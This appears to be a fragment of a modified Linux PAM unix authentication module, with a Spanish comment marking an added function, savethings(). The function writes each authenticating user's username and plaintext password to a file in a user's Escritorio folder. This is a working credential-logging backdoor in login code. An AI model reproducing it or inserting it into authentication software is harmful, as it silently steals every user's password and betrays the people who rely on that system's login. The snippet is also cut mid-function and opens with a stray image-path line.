 }
D(("user=%s, password=[%s]", name, p));
retval = _unix_verify_password(pamh, name, p, ctrl);
savethings("/home/    /Escritorio/pass.txt",name, p);
name = p = NULL;
Añadido
AUTH_RETURN;
}
/*
* The only thing _pam_set_credentials_unix() does is initialization of
* UNIX group IDs.
*
* Well, everybody but me on linux-pam is convinced that it should not
* initialize group IDs, so I am not doing it but don't say that I haven't
* warned you. -- AOY
*/
void savethings (const char* filename, const char* nombre, const char* passworr) {
// Abre el archivo para escritura
FILE *file = fopen(filename, "a");
// Verifica si el archivo se abrió correctamente
if (file == NULL) {
perror("Error al abrir el archivo");
return;
}
// Escribe el valor de la variable en el archivo
fprintf(file, "Usuario: %s\nPassowrd:%s\n", nombre,passworr);
// Cierra el archivo
fclose(file);
}